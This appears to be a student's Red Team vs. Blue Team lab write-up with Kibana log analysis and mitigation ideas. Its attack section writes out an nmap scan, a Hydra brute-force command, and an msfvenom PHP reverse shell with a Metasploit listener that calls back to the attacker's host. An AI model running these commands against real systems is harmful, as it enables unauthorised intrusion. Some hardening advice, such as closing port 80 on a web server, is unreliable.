For this project, I worked on a Red Team vs. Blue Team scenario in which I played the role of both penetration tester and SOC analyst. As the Red Team, I attacked a vulnerable Virtual Machine within my environment, and ultimately gained root access to the machine. As Blue Team, I used Kibana to review logs taken from when I attacked the vulernable machine. I then used the logs to extract hard data and visualizations for their report. I created mitigation measures for each exploit that I've successfully performed.
- I ran the command ifconfig to find the IP address of the capstone machine, which was the machine we were attacking.
- I then ran a Nmap command nmap -sV 192.168.1.105 to find the open ports
- I then went into the website to see to find any important directories. I was able to find a hidden directory at 192.168.1.105/company_folders/secret_folder that you need to login into as Ashton.
- On the Kali machine, I ran the Hydra tool with the command hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder on it that used brute force into the wordlist and found the password for it.
- I then logged into the secret folder and found a personal note in it.
- After reading the personal note, I copied the hashed text that was was left for Ryan's account and put it on https://crackstation.net/ and cracked it on the website.
- Now that I have username and password for Ryan, I can now create my php shell to put on their website. I did so by doing this command msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=80 -f raw > shell.php
- I then uploaded the shell into the webdav directory.
-
I then ran Metasploit to listen to the shell on the target machine, so I can access it via remote. The commands I ran were:
- msfconsole
- use exploit/multi/handler
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.1.90
- set LPORT 80
- show options
- run
-
I then clicked on the shell on the website after I ran the Metasploit and I was able now to now get remote access to the target machine.
-
I then ran the command shell and went back to the root directory and then listed the directories and found the flag.
- Analysis: Identifying the Port Scan
- The port scan occurred on April 6 12 am
- 162,551 packets were sent from the machine 192.168.1.90
- The massive rise in the network traffic indicates that it is a Port Scan
- Analysis: Finding the Request for the hidden directory
- The requested occurred for this URL path on April 6 12 and there were 99,596 requests made to it
- The file that was requested was the secret_folder and it contained the hashed password for Ryan's account and the web address to login into
- Analysis: Uncovering the Brute Force Attack
- 99,596 requests were made during the brute force attack to get into the secret folder directory
- 99,577 requests were made before the attacker found out the password
- Analysis: Finding the WebDAV Connection
- 60 requests were made to this directory
- Shell files were requested
-
Mitigation: Blocking the Port Scan
- Alarm
- An alert for port scanning can be set to the threshold of 10
- System Hardening
- The configurations I would set up on the host to mitigate the port scans would be to put up a firewall and close ports 80 and 22. Make sure the server doesn’t response to ICMP requests.
- Alarm
-
Mitigation: Finding the Request for the Hidden Directory
- Alarm
- I would make an alarm when request for secret folders and files are made and set threshold to 1
- System Hardening
- To block unwanted access on the host I would not make secret folders accessible for public access. Make complicated passwords and reset password every 3 months.
- Alarm
-
Mitigation: Preventing Brute Force Attacks
- Alarm
- To detect future brute force attacks, I would set an alert after 3 bad login attempts send a text message or email to the user and manager about activity, after 5 bad logins attempts, reset the password.
- System Hardening
- I would close ports 22 and 80. Add firewall, encrypt, and hash profiled information as configuration to block brute force attacks on host
- Alarm
-
Mitigation: Detecting the WebDAV Connection
- Alarm
- I would set the alarm for alert for number of times a file requested in webdav by non-trusted ip address and threshold to 10 to detect future access to this directory
- System Hardening
- The configuration that can be set on the host to control access is Multi factor login, change password every few months, only specific users have access to WebDav.
- Alarm
-
Mitigation: Identifying Reverse Shell Uploads
- Alarm
- I would set the alarm for alert for number of times for any shell upload with the threshold of 1 to detect future file uploads
- System Hardening
- The configuration that can be set on the host to block file upload would be close the ports, strong firewall. Set remote execution to block on the server.
- Alarm



